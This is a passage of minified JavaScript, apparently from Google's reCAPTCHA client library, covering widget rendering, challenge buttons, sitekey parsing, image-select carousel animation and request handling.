["m",40,"N"],31))>=O&&(O+6&22)<O&&(V[6](4,E,E.H,U,function(){return E.h(q,B3)}),c=E.H[m[0]](),V[6](12,E,c,Lc,function(r){(r=["remove","add","contains"],c.classList)[r[2]](iN())&&(c.classList[r[0]](iN()),c.classList[r[1]](uN()),this.Zs.send(ID))}),V[6](36,E,c,B$,function(r){r=["Zs","classList","contains"],c[r[1]][r[2]](uN())&&(c[r[1]].remove(uN()),c[r[1]].add(iN()),this[r[0]].send(ID))})),(O|56)==O&&g.call(this,q),O-9<21)&&(O|4)>=10&&(K.i&&(l[41](4,q,0,":",K.i,K),e[m[1]](58,K.i)),K.i=e[41](m[1],z),
w[37](56,0,K,K.i),K.i.render(K[m[0]]()),w[4](24,")",U,0,K[m[0]]()),y[31](25,c,K[m[0]]()).then(function(r){w[4]((r=["m",")","dispatchEvent"],8),r[1],U,E,K[r[0]]()),K[r[2]]("g")})),4)&&(O-8&30)>=22&&(q.u=Date.now()+q.wh,e[43](42,null,q,q.wh)),(O|80)==O)if(q){if(isNaN((q=Number(q),q))||q<0)throw Error("Bad port number "+q);U[m[2]]=q}else U[m[2]]=null;return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(!(O+(b=[69,"i","P3"],2)>>3)){if((z=this[(r=S[(K=((c=S[((E=(U=(m=(C=this,J=[1,3,0],N[37](51,this)),[]),
D)[45](26,this),A[9](b[0],this[b[1]],J[0]),R)[47](25,this[b[1]]),A)[9](37,this[b[1]],J[0]),10](66,this[b[1]]),A[9](85,this[b[1]],J[0]),R)[47](35,this[b[1]]),this[b[1]])[b[1]],A)[9](81,this[b[1]],J[0]),10](64,this[b[1]]),b)[2]][r])&&z.length!==0)z.forEach(function(G,n){((C[n=(C.i.i=K,["push",3,"P3"]),n[2]][c]=G,C.l[E]).call(C,q-n[1]),U)[n[0]](C[n[2]][r])});else for(Y=J[2];Y<q-J[1];Y++)D[45](58,this);this[b[2]][m]=U}return((((O|48)==O&&U.D.length&&!U.A&&(U.A=q,U.dispatchEvent("j")),(O|88)==O)&&(Fx.length?
(K=Fx.pop(),e[20](16,K,c),K[b[1]].init(q,U,E,c),d=K):d=new OJ(U,c,q,E)),O+6>>4)==4&&(E[b[1]].has(qq)?(K=E[b[1]].get(qq),c=sX(U,parseInt(K,q))):c=U,d=c),O+8)>>3==3&&(this[b[1]]=q),d},function(O,q,U,E,c,K){if((c=[1,"i","nextSibling"],O-5>>3)||(mg.call(this,q),this[c[1]]=[[]],this.Y=c[0]),(O|16)==O){for(;E&&E.nodeType!=q;)E=U?E[c[2]]:E.previousSibling;K=E}return K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O-5|(C=[0,33,1],26))<O&&(O+7&62)>=O)a:if(m=["bigint",!1,!0],K=K===void 0?0:K,(r=K!==0)||Qg){if(!N[27](41,
z,r))throw w[40](42,UJ());Y=typeof z;switch(K){case 512:switch(Y){case c:J=y[36](3,C[0],q,z);break a;case m[C[0]]:J=String(hf(64,z));break a;default:J=D[48](55,q,z);break a}case U:switch(Y){case c:J=v[49](57,64,C[0],z);break a;case m[C[0]]:J=y[C[2]](16,hf(64,z));break a;default:J=D[24](25,m[2],z);break a}case C[0]:switch(Y){case c:J=y[36](16,C[0],m[C[2]],z);break a;case m[C[0]]:J=y[C[2]](22,hf(64,z));break a;default:J=v[9](36,z,m[C[2]]);break a}default:J=R[6](C[1],E,K)}}else J=z;return(O<<C[2]&4)<
4&&((O|2)&3)>=C[2]&&(E=U.match(EJ),od&&["http","https","ws","wss","ftp"].indexOf(E[q])>=C[0]&&od(U),J=E),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if((O|72)==((((O>>1&15)==(O>>(((M=[2,127,28],O)-4&15)==1&&q&&q.parentNode&&q.parentNode.removeChild(q),M[0])>=20&&(O|5)>>5<5&&(V[29](25,q,cu,w[23](67)),p=q),1)&&(p=R[12](24,M[1],w[31].bind(null,16),q)),O)&M[2])==O&&(K=U.v,m=E.indexOf(KF(),K),m==-1?p=zn:(c=Number(E.substring(K,m)),isNaN(c)?p=Y5:(Y=m+q,Y+c>E.length?p=zn:(z=E.slice(Y,Y+c),U.v=
Y+c,p=z)))),O))a:{for(r=(G=(C=["",(n=(Z=c,[]),1),">"],c),[]),T=z.length;G<T;){switch(Z){case c:if((b=z.indexOf(Nq(),G),b)<c){if(r.length===0){p=z;break a}G=(r.push(z.substring(G)),T)}else r.push(z.substring(G,b)),d=b,G=b+C[1],mq?(rW.lastIndex=G,m=rW.exec(z)):(rW.lastIndex=c,m=rW.exec(z.substring(G))),m?(H=m[C[1]],n=["<",m[c]],G+=m[c].length,Z=C[1]):r.push(Nq());break;case C[1]:J=z.charAt(G++);switch(J){case E:case q:Y=z.indexOf(J,G),Y<c?G=T:(n.push(J,z.substring(G,Y+C[1])),G=Y+C[1]);break;case C[M[0]]:n=
(n.push(J),r.push(K(n.join(C[0]),H)),[]),d=H=U,Z=c;break;default:n.push(J)}break;default:throw Error();}Z===1&&G>=T&&(G=d+C[1],r.push(Nq()),H=U,Z=c,d=U,n=[])}p=r.join(C[0])}return p},function(O,q,U,E,c,K,z,Y,m){return(((m=[18,5,"l"],O)+2&20)<O&&(O-7|m[0])>=O&&(JP(q),z=w[39](17,1,E,U,q.R,K),z!==null||c&&CF!==1&&q.N!==E7)&&(Y=z),(O|1)>>m[1]<1&&(O|m[1])>>3>=1&&(q.H?(U=q.H,Y=V[36](12,U).then(function(r,J){return J=new eK(r),U.subscribe(J),new b0(J)})):Y=q.i?q[m[2]]?Promise.resolve(new LK(q.i)):Promise.resolve(new Se(q.i,
q.N)):Promise.reject(Error("An API key or OAuth token stream is required"))),O+6>>2<O&&(O-4^10)>=O)&&(c.N=!E,c.H=U,c[m[2]]=q,e[8](3,1,!1,c)),Y},function(O,q,U,E,c,K,z,Y){return((((O^10)&((z=[100,14,((O|7)>>3||(Y=new Tw(function(m,r){return r=w[13](83,q,function(){(m.next({}),m).complete()}),function(){A[48](6,r)}})),5)],O<<2)&z[1]||K.l.then(function(m,r,J){return N[43](86,function(C,b){if(b=["om",51,19],C.i==1)return J=c&&!E,R[b[2]](b[1],2,m.send(dW),C);return C.return(R[23](16,U,q,(r=C.H,r.pU),!!J,
r[b[0]],r.Fz,K))})},function(){return N[43](86,function(m){return m.return(R[23](20,U,q,null,q,"",[],K))})}),z[1]))<4&&O<<2>=13&&(zC.length>=z[0]&&y[47](3,10,1),zC.push(q)),O|40)==O&&(Y=w[40](31,U,q,E,X)),O)-z[2]&11||(Y=R[27](73,q)),Y},function(O,q,U,E,c,K,z,Y){return(O+5^18)>=((O|7)>>(Y=[0,null,2],4)||(K=[11,15,7],c=E(U(),K[Y[0]],K[1],K[Y[2]]),z=c>Y[0]?E(U(),K[Y[0]],K[1],38)-c:-1),O)&&O+Y[2]>>1<O&&(E=E===void 0?g9:E,U.i.l>q||U.H.some(function(m){return!!m.i}),c=new Promise(function(m,r){e[13](20,
q,new fR(0,0,null,null,2,g9,E+TL(),m,r),U)}),c.catch(v[12].bind(Y[1],7)),z=c),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return(O<<(((Z=["DA",9,1],O)-3&5||(q[U]=E[Z[0]]),(O|16)==O)&&(n=U.l==Gn?U.i:w[Z[2]](6,Z[2],q,U.i)),2)&Z[1])>=3&&(O|7)<20&&(m=E.i.W3(),b=e[20](2,U,q,E.H.i),C=E.i,d=Date.now()-C.h,J=E.i,r=Date.now()-J.P,G=new ee(m,b,d,r,K,z,Y,c),E.i.H.send(G).then(E.P,E.I5,E)),n},function(O,q,U,E,c,K,z,Y,m){return((O|(Y=[2,19,9],(O-4|21)>=O&&(O-5^30)<O&&(z=j7,c=Py,K=c>>U,c=(c<<q|z>>>U)^K,E(z<<
q^K,c)),Y[0]))>>4||(R[32](30,E,c),N[18](Y[1],U,q,function(r,J){e[3](15,K,J>>>E,r>>>E)})),(O-3|3)<O)&&O-Y[2]<<Y[0]>=O&&(z=z===void 0?{}:z,m=new Tw(function(r,J,C,b,d,G){return((c.l.set((b=new nF(r,(J=(d=z[(C=(G=[73,"C","tm"],++c[G[1]]),G)[2]])!=q?d:c.v.Xq,K),J),C),b),c.h).next({}),e)[14](G[0],U,c,b,C),function(){S[17](17,q,E,C,c)}})),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(((O^14)&((O^60)<(O+(b=['" target="_blank" href="',"H",7],b[2])&15||(U=q.xV,E='<a class="'+l[43](14,q.jE)+b[0]+l[43](90,e[28](52,
U))+'" title="',E+=l[40](3,"Alternatively, download audio as MP3"),C=rn(E+'"></a>')),18)&&(O+b[2]&15)>=b[2]&&g.call(this,q),14))==2&&Y.info(function(d,G,n,Z,H,T,p,M,k,t){if((k=[1,"XMLHTTP REQ (",2],t=[0,") [attempt ",1],Y).i)if(r){for(n=(M=(Z=c,r).split(a2()),t[0]);n<M.length;n++)G=M[n].split(uY()),G.length>k[t[0]]&&(d=G[t[0]],T=G[k[t[0]]],H=d.split(eW()),Z=H.length>=k[2]&&H[k[t[0]]]=="type"?Z+(d+"="+T+U):Z+(d+"=redacted&"));p=Z}else p=null;else p=r;return k[t[2]]+K+t[1]+m+q+z+E+J+E+p}),O&100)==O&&
(this.i=q,this[b[1]]=U),C},function(O,q,U,E,c,K,z,Y,m,r){if(!((r=[38,41,90],O^4)>>4)){if(!q)throw Error("Invalid class name "+q);if(typeof U!=="function")throw Error("Invalid decorator function "+U);}if((O|48)==((O>>2&7)==3&&(z=[",",1019,0],K=E(q(),9),K.length==z[2]?m=l0():(Y=R[35](2,K.length),c=K[Y].hasAttribute(GZ())?V[r[0]](28,z[1])(K[Y].getAttribute(GZ()).split(/[?#]/)[z[2]]):V[r[0]](64,6707)(V[r[0]](72,3258)(K[Y].text,hB),500),m=Y+z[0]+c)),O)){for(U=(E=(c=new fJ,v[r[1]](7,!1,function(J,C){return((C=
["tagName",84,38],J)[C[0]]==aF||J[C[0]]==ZK)&&V[C[2]](C[1],2176)(J)!=""},q())),0);U<E.length&&c.add(E[U].name);U++);m=c.toString()}return(O&((O<<1&27)==2&&(m=U.hasAttribute(nR())&&w[18](18,q,U)),r[2]))==O&&(m=U.Z||(U.Z=q+(U.AY.i++).toString(36))),m},function(O,q,U,E,c,K,z){if(O+8>>3==((O&(K=["prototype",1,89],K[2]))==O&&(z=S[2](30)?!1:A[K[1]](52,q)),K)[1]){if(q[q[K[0]]=AP(U[K[0]]),K[0]].constructor=q,vu)vu(q,U);else for(E in U)E!=K[0]&&(DK?(c=Rd(U,E))&&Db(q,E,c):q[E]=U[E]);q.G=U[K[0]]}if(O-5>=12&&
(O<<2&6)<4)if(q==null||typeof q==="number")z=q;else if(q==="NaN"||q==="Infinity"||q==="-Infinity")z=Number(q);return z},function(O,q,U,E,c,K,z,Y,m){return((((O+6^(Y=[15,100,1],Y)[0])>=O&&(O+2&59)<O&&(m=function(r){if(w[11](75,r==null?void 0:r.ea))return r.ea(function(J){try{return q(J,this)}catch(C){this.error(C)}});throw new TypeError("Unable to lift unknown Observable type");}),O)<<Y[2]&8)<Y[2]&&O>>2>=-81&&(z=new Date(c,K,E),c>=q&&c<Y[1]&&z.setFullYear(z.getFullYear()-U),m=z),O^25)>>4||(m=document.URL),
m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){if((O<<(L=[7,"getAttribute","tagName"],(O>>2&L[0])==1&&(U.i||U.v?(Hu(),a=!1):U.K>=3?a=!1:(Tn(),U.lu++,U.v=N[27](54,Rg(U.xC,U),e[29](32,2,U.K,U)),U.K++,a=q)),1)&L[0])==2&&g.call(this,q),(O|40)==O){if(p=((U=(E=E===void 0?!0:E,U)===void 0?{}:U,A[1](32,q)&&q.nodeType==1||!A[1](34,q))||(U=q,q=y[21](2,Hl,document),V[39](93).appendChild(q),U[Jd.getName()]=wW),l[49](2,1,q)),!p)throw Error(pF());if((z=c||new Mq,!U[XG.getName()]&&window[U8][k5()])&&
window[U8][k5()].length>0&&(U[XG.getName()]=window[U8][k5()][0]),E?(r=p,h=r[L[1]]($6),C=r[L[1]](tP),d=r[L[1]](VT),J=r[L[1]](hP),k=r[L[1]](QT),K=r[L[1]](Pu),G=r[L[1]](je),W=r[L[1]](yT),M=r[L[1]]($5),f=r[L[1]](Wu),Q=r[L[1]](fF),Y=r[L[1]](gW),t={sitekey:h,type:C,theme:d,size:J,tabindex:k,bind:K,preload:G,badge:W,s:M,pool:f,"content-binding":Q,action:Y},(b=r[L[1]](x5))&&(t[sJ()]=b),(P=r[L[1]](ad))&&(t[LF()]=P),(Z=r[L[1]](i0))&&(t[u0()]=Z),(m=r[L[1]](Id))&&(t[Bu()]=m.toLowerCase()==="false"?!1:!!m),T=
t,U&&M_(T,U)):T=U,D[20](11,p))throw Error(FG());if(p[L[2]]==O6||p[L[2]]==aF&&(p.type==qY||p.type==U6))T[E6.getName()]=p,n=y[21](L[0],Hl,document),p.parentNode.insertBefore(n,p),p=n;if(V[31](25,1,p).length!==0)throw Error(o8());if(!T||!A[1](31,T))throw Error(cN());a=(H=new K4(z,p,T),window[U8][GU()][H.id]=H,H.id)}return a},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa){if(((O|(OR=[0,1,"now"],5))&29)>=4&&O+OR[1]<23)for(Sa=function(zh){zh&&z.appendChild(typeof zh===
"string"?K.createTextNode(zh):zh)},m=c;m<Y.length;m++)if(r=Y[m],!w[46](63,E,r)||A[OR[1]](32,r)&&r.nodeType>OR[0])Sa(r);else{a:{if(r&&typeof r.length==E){if(A[OR[1]](40,r)){J=typeof r.item=="function"||typeof r.item==U;break a}if(typeof r==="function"){J=typeof r.item=="function";break a}}J=q}tQ(J?D[26](17,r):r,Sa)}if(((O^65)&14)==((O&56)==O&&this.i&&w[30](45,null,this),2)&&U.l){if(!U.o)throw new zX(U);U.o=q}return(O|8)>>4==(O<<OR[1]>=10&&(O^89)<25&&(z=z===void 0?null:z,d=[5,11,4],Y3=OR[0],h=OR[0],
h=h===void 0?0:h,Y3=Y3===void 0?0:Y3,r=r===void 0?0:r,Y=Y===void 0?0:Y,m.xL||(M=A[20](50,d[OR[1]],m),t=h,T=Y3,Q=r,cM=new Yd,F=A[39](18,m.N,OR[1],cM),J=A[9](63,null,2,F,m.l),k=v[44](25,3,J,Q>OR[0]?Q:void 0),W=v[44](17,d[2],k,t>OR[0]?t:void 0),n=v[44](25,d[OR[0]],W,T>OR[0]?T:void 0),L=n.R,P=L[p2]|OR[0],UR=l[22](28,n,P)?n:R[19](3,U,L,n,P)?y[49](15,L,n):new n.constructor(D[OR[0]](69,2,P,L,!0)),w[34](63,M,Yd,E,UR)),f=v[27](24,2,m.i),C=Date[OR[2]]().toString(),H=y[39](89,null,d[2],C,f),B=D[13](3,!0,NY,
K.slice(),3,H),z&&(Ne=z,p=new mh,b=v[44](OR[1],c,p,Ne),a=new r6,K9=w[34](53,a,mh,2,b),G=new JU,x=w[34](55,G,r6,OR[1],K9),Z=A[39](35,9,2,x),w[34](54,B,JU,18,Z)),Y&&y[18](16,B,Y,q),Jl=B),4)&&(U=qC[C4()]||"https://www.google.com/recaptcha/api2/",U.endsWith(bg())||U.endsWith(SE())||(U+="api2/"),q==Dt&&(U=U.replace(d6(),GX())),Jl=(V[29](42,U).H?"":eE())+U+q),Jl},function(O,q,U,E,c,K,z,Y){if((O+(Y=["i",8,6],Y[1])&39)<O&&(O+1^9)>=O)try{z=A[27](21,1,U).getItem(q)}catch(m){z=null}return(O+(O-(O+Y[1]>>4<4&&
O+5>>4>=1&&(E=U,K=(c=l[12](42,q))?c.createHTML(E):E,z=new eh(K)),Y)[2]>>4||w9.call(this,779,11),3)&29)<O&&(O-4^21)>=O&&(this.N=null,this.H=!0,this[Y[0]]=q,this.l=U),z},function(O,q,U,E,c,K,z){return((O+7&((z=[1,"J","pE"],O|2)>=-61&&(O>>z[0]&15)<5&&(fA.call(this,n4.width,n4.height,lg,sL),this.Y=this.h=this.l=null,this.i=[],this[z[1]]=0),13))==z[0]&&(K=typeof U==="string"?q.getElementById(U):U),O+3&11)||(E=y[14](39,U),c=U.m(),q?(V[6](36,V[6](28,V[6](28,N[3](49,c,Z_.Rv,U.M,E),c,[Z_.WT,Z_.OZ],U.O),c,
AU,U.A),c,vN,U[z[2]]),U.u!=A[37].bind(null,z[0])&&N[3](45,c,D_,U.u,E)):(S[18](20,S[18](23,S[18](18,S[18](16,E,c,Z_.Rv,U.M),c,[Z_.WT,Z_.OZ],U.O),c,AU,U.A),c,vN,U[z[2]]),U.u!=A[37].bind(null,8)&&S[18](28,E,c,D_,U.u))),K},function(O,q,U,E,c,K,z,Y,m){if((O+(Y=[57,48,0],6)&27)<O&&(O+7&44)>=O)a:{for(c=E.split(RL()),K=qC,z=U;z<c.length;z++)if(K=K[c[z]],K==q){m=q;break a}m=K}if((O&Y[0])==O)a:switch(typeof q){case "bigint":m=!0;break a;case "number":m=sR(q);break a;case "string":m=U||Qg?R8.test(q):!!q&&isFinite(q);
break a;default:m=!1}if((O|Y[1])==O){if(typeof q!=="function")throw Error("Fn must not be null and must be a function");m=qC.setTimeout(function(){q()},U)}return m},function(O,q,U,E,c,K,z,Y,m){return(O^(((((m=[1,4,48],(O+9&41)>=O)&&O-6<<m[0]<O&&(HN==q&&(HN="placeholder"in y[21](m[0],aF,document)),Y=HN),O)<<2&15)==m[1]&&(bP.call(this),this.N=q!==void 0?q:1,this.j=K!==void 0?sX(0,K):0,this.L=!!z,this.H=new TX(U,E,c,z),this.i=new w6,this.l=new Ro(this)),(O|m[2])==O)&&(v[39](31,null,this.H),A[30](m[0],
!0,!1,0,m[0],q,this)),(O-9&14)==2&&(Y=dz.toString),66))>>3||(Y=new yd(U,q,E,31)),Y},function(O,q,U,E,c,K){if(O>>1>=((O^((c=[40,67,21],(O|c[0])==O)&&jK.call(this,q,U||PX.V(),E),c[1]))>=c[2]&&O<<2<23&&(E=new p4,K=v[44](c[2],q,E,U)),16)&&(O-8&16)<12)v[44](1,q,U,E);if((O|64)==O)if(E=q,MY!==""&&Xh){try{U=function(z){return z},E=Xh.createPolicy(MY,{createHTML:U,createScript:U,createScriptURL:U})}catch(z){}K=E}else K=E;return(O-1&14)==4&&(RW||p2 in q||HY(q,Ts),q[p2]|=U),K},function(O,q,U,E,c){return(O|40)==
((((c=[1,16,2],O)^29)>=17&&(O<<c[0]&c[1])<13&&(this.i=q[qC.Symbol.iterator](),this.H=U),O-c[0])<12&&O<<c[2]>=7&&(E=document),O)&&(kd.call(this),this.status=c[0],this.errorCode=q),E},function(O,q,U,E,c,K,z,Y,m){if((O-(((m=[3,"j",5],O)+9&66)<O&&(O+m[2]&54)>=O&&(z=["Undo",!0,"Verify"],c=c===void 0?tU:c,Hy.call(this),this.lb=E,this.Us=new QJ(q,U),this.RQ=c==fj,this.Os=c==Va,this[m[1]]=this.Us,this.YC=c==sL,this.L=null,this.response={},this.jo=[],K=e[12](1,!1),this.aQ=l[m[2]](97,K?hU:Qa,PN,"Get a new challenge",
this,this.YC?void 0:3,void 0,jE),this.T=l[m[2]](99,K?ya:$d,WN,"Get an audio challenge",this,this.YC?void 0:1,void 0,jE),this.iu=l[m[2]](1,K?f4:g6,xd,"Get a visual challenge",this,void 0,void 0,jE),this.g=l[m[2]](65,s6,a8,"Get a liveness challenge",this,void 0,void 0,jE),this.zf=l[m[2]](1,L4,ig,"Get a QR code",this,void 0,void 0,jE),this.IQ=l[m[2]](m[0],K?ug:I8,BN,"Help",this,this.YC?void 0:2,void 0,jE,z[1]),this.O=l[m[2]](67,K?Fh:OU,qP,z[0],this,void 0,void 0,jE,z[1]),this.C=l[m[2]](33,void 0,UU,
void 0,this,void 0,z[2]),this.Es=new EU),m)[2]^8)<O&&(O+4&31)>=O){for(c=[],E=q;E<U;E++)c[E]=q;Y=c}return Y},function(O,q,U,E,c,K,z,Y,m){return(O-((((O>>(Y=["CJ",74,4096],1)&15)==2&&RD.call(this,"d"),(O>>1&16)<10)&&(O>>2&14)>=6&&(U===void 0&&(U=q[p2]|0),U&32&&!(U&Y[2])&&v[39](1,q,U|Y[2])),(O^Y[1])&5)||(U.length===0?m=U:(z=[],c||(c=l[4](31),z.push(c)),K=l[4](24),m=[w[36](44,K,v[47](48,E[Y[0]]),Cz()),w[36](44,c,q,q),K].concat(U).concat(z))),5)&11)==1&&(this.l=q,this.H=U),m},function(O,q,U,E,c,K,z){if((O+
(z=["i",4,null],1)&7)==1)a:{for(;U[z[0]][z[0]];)try{if(E=U.H(U[z[0]])){K={value:(U[z[0]].P=q,E).value,done:!1};break a}}catch(Y){U[z[0]].H=void 0,e[22](6,U[z[0]],Y)}if(U[z[0]].P=q,U[z[0]].l){if((U[z[0]].l=(c=U[z[0]].l,z)[2],c).QF)throw c.av;K={value:c.return,done:!0}}else K={value:void 0,done:!0}}return O+z[1]>>5<z[1]&&(O-6&7)>=6&&RD.call(this,ol,q),K},function(O,q,U,E,c,K,z){if((O+((z=["box",4,"H"],O&37)==O&&(this.i=q,this[z[2]]=new cj(E,U)),(O|64)==O&&(E=q,K=function(){return E<U.length?{done:!1,
value:U[E++]}:{done:!0}}),(O-6|7)<O&&(O-6^22)>=O&&(this.i=U,this.size=c,this[z[0]]=E,this.time=q*17,m1(E.bottom-E.top)),z)[1]&14)==2)a:{U=Kn;try{K=U.contentWindow||(U.contentDocument?e[8](86,U.contentDocument):null);break a}catch(Y){}K=q}return K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){if((O&(M=[3,23,0],44))==O){for(d=(m=((w[46](60,"number",(Z=[4,64,""],U)),E)===void 0&&(E=M[2]),D[M[1]](56,q,M[2]),z4[E]),K=Array(a4(U.length/M[0])),n=m[Z[1]]||Z[2],p=M[2],M[2]);p<U.length-2;p+=M[0])H=
U[p+1],Y=U[p+2],c=U[p],T=m[(H&15)<<2|Y>>6],r=m[c>>2],z=m[Y&63],b=m[(c&M[0])<<Z[M[2]]|H>>Z[M[2]]],K[d++]=Z[2]+r+b+T+z;C=M[J=n,2];switch(U.length-p){case 2:C=U[p+1],J=m[(C&15)<<2]||n;case 1:G=U[p],K[d]=Z[2]+m[G>>2]+m[(G&M[0])<<Z[M[2]]|C>>Z[M[2]]]+J+n}k=K.join(Z[2])}return(((O|5)&8)<8&&O>>1>=9&&(k=(q.stack||"").split(Yb)[M[2]]),(O^9)&7)==2&&U&&Db(U,c,{get:function(t,h,W,Q,P,f){return(Q=(h=(W=(f=[(t=E.Es,28),79,40],new NP),v[35](f[1],c)),w[f[2]](29,W,1,h)),P=V[4](f[2],q,q,q,A[6].bind(null,47),Q,e[f[0]].bind(null,
12)),S[17](4,q,t,P,NP),U).attributes[c].value}}),k},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((((O&(b=[3,"",96],75))==O&&(C=N[43](86,function(d,G){return(E=N[25](63,V[(G=[21,35,28],G)[1]](26,mx),U))?d.return(y[10](G[0],10,E,l[G[2]](2,U,"")).then(function(n){return ry(e[40](16,4,n))}).catch(function(){return q})):d.return(q)})),O^73)>>4==4&&(q=S[10](66,this.i),C=v[10](7,15,7,q,!1,this.i)),O|88)==O&&!R[44](26,!1,U))if(z=R[26](16,b[1],"\r\n",U),typeof E==="string")Y=D[34](b[2],c),K=z!=null?"="+D[34](48,
z):"",l[28](42,q,E,Y+K);else V[29](29,E,c,z);if((O|40)==(O-5>>b[0]==1&&(C=Object.prototype.hasOwnProperty.call(q,Js)&&q[Js]||(q[Js]=++Cn)),O)){r=(J=function(d){m||(m=U,Y.call(z,d))},m=q,function(d){m||(m=U,E.call(z,d))});try{K.call(c,J,r)}catch(d){r(d)}}return C},function(O,q,U,E,c,K,z){return((((O|24)==((((K=["map","i","N"],(O>>2&15)==2)&&(z=U?U[K[0]](function(Y,m,r){for(m=[],r=0;r<Y.length;r++)r!=1&&(m[r]=Y[r]);return new bt((q&&(m[1]=q-v3+Y[1]),m))}):[]),O)+1^9)>=O&&(O-3^9)<O&&(z=e[19](60,q,U)),
O)&&(U=Fy.V().get(),z=V[10](51,U,q)),O)>>1&7)==1&&(A[9](73,q[K[1]],1),z=S[10](71,q[K[1]])),O+2)>=4&&((O^68)&13)<5&&(this.H=c,this[K[1]]=q,this[K[2]]=U,this.l=E[K[0]](function(Y){return new Sw(Y)})),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(O+6>>(G=["X",3,43],G[1])==1)if(z=K[c])n=z;else if(C=K.ma)if(b=C[c])d=y[17](59,q,b),Y=d[q].DA,(r=d[U])?(m=w[27](10,E,r),J=e[22](64,E,N[17].bind(null,35),r,A[4].bind(null,25),JB).a5,z=K.ap?dy(J,m):function(Z,H,T){return Y(Z,H,T,J,m)}):z=Y,n=K[c]=z;if((O<<2&
15)==4){if(U&&!q[G[0]])throw Error("Can't create secondary domain capable XhrIo object.");n=((c=q.lb&&!q.aQ?new by(new G4({EB:E})):new by(q.aQ),c).j=q[G[0]],c)}return((O|((O^72)&11||(Y=["rc-imageselect-carousel-leaving-left",4,null],r=v[40](24,Y[2],document),K.fn(c),m=z.previousElementSibling!==void 0?z.previousElementSibling:N[11](17,E,c,z.previousSibling),V[33](59,"rc-imageselect-carousel-offscreen-right",z),V[33](30,Y[0],m),V[33](16,K.l.rh.M3.rowSpan==Y[1]&&K.l.rh.M3.colSpan==Y[1]?"rc-imageselect-carousel-mock-margin-1":
"rc-imageselect-carousel-mock-margin-2",z),n=y[31](9,"img",z).then(function(){w[13](76,U,function(Z){(S[17](79,(Z=[80,33,"rc-imageselect-carousel-leaving-left"],z),"rc-imageselect-carousel-offscreen-right"),S[17](67,m,Z[2]),V[Z[1]](12,"rc-imageselect-carousel-entering-right",z),V)[Z[1]](31,"rc-imageselect-carousel-offscreen-left",m),w[13](Z[0],600,function(H,T,p,M,k){for(M=(p=(T=(((S[S[17](65,(k=(H=["rc-imageselect-tileselected",0,4],["l",5,2]),z),"rc-imageselect-carousel-entering-right"),17](71,
z,this[k[0]].rh.M3.rowSpan==H[k[2]]&&this[k[0]].rh.M3.colSpan==H[k[2]]?"rc-imageselect-carousel-mock-margin-1":"rc-imageselect-carousel-mock-margin-2"),N)[13](k[1],m),this.fn(q),r)&&r.focus(),this[k[0]].rh.M3),H[1]),T.ft),T.zT=H[1];p<M.length;p++)M[p].selected=c,S[17](71,M[p].element,H[0])},this)},K)})),32))==O&&(n=rn('<textarea id="'+l[G[2]](27,U)+'" name="'+l[G[2]](14,q)+'" class="g-recaptcha-response"></textarea>')),O-6)<<1>=O&&(O-7|80)<O&&(n=q.get(Jd)==wW),n},function(O,q,U,E,c,K,z,Y,m,r){if((((((O^
(r=["call","i",2],47))>>3==1&&(this.H=K,this.l=c,this.config=U,this.yF=E,this.state=0,this[r[1]]=new Ro,this.channel=l[9](36,0,r[2],"d","c",q,this)),O)&90)==O&&(this.H=q,this[r[1]]=U),O)^3)&14||(Y=q,K.l&&(z=K.j()*U,Y=XB((c-z)*K[r[1]]),K[r[1]]<K.H&&(K[r[1]]*=r[2],K[r[1]]>K.H&&(K[r[1]]=K.H))),K.l=E,m=Y),!((O|4)>>4))g[r[0]](this,q);return(O&71)==O&&(this[r[1]]=q),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O|16)==((J=[27,"l",1],O-J[2]<<J[2]>=O)&&O-8<<J[2]<O&&(this.value=q,this.i=!!U),O))a:{for(K=(z=(r=
(m=new ge(U),c=m.i.length>q?m.i:location.hostname,m[J[1]]),V)[42](90,E[J[1]]),z.next());!K.done;K=z.next())if(Y=K.value,Y.H.test(r)&&Y.i.test(c)){C=Y;break a}C=null}return(O+9&J[0])<O&&O-3<<2>=O&&g.call(this,q),C},function(O,q,U,E,c,K,z,Y){return(O&43)==((Y=["i",11,2],O|16)==O&&ew.call(this,nn),O)&&(E[Y[0]]?(c=l[Y[1]](61,Y[2],E[Y[0]],X,void 0,D[35](24),e[28].bind(null,13),q),K=v[32](6,c,U)):K=!1,z=K),z},function(O,q,U,E,c,K,z){return(O^((O>>1&5)==(O>>(K=[38,4,24],1)&3||(E=A[3](8,q,U),c=A[35](K[0],
U),z=new LO(E.y,c.width,E.x,c.height)),1)&&(cF.call(this,N[K[2]](70,lt),function(){},Ym(),null,U),l[26](18,this,q.I()),this.wp=E$),22))>>K[1]||g.call(this,q),z},function(O,q,U,E,c,K){return(((O|80)==(O-((c=[9,34,"play"],O<<2)&26||g.call(this,q),5)<22&&(O|1)>=6&&(K=new Wz(function(z,Y,m,r,J,C,b,d){if(b=(d=(C=function(G,n){d[G]=(b--,n),b==q&&z(d)},[]),E.length))for(m=function(G){Y(G)},r=q;r<E.length;r++)J=E[r],V[37](46,U,null,J,m,Lv(C,r));else z(d)})),O)&&(K=S[14](4,new Z5(new As(q)))),(O-7|c[1])<O)&&
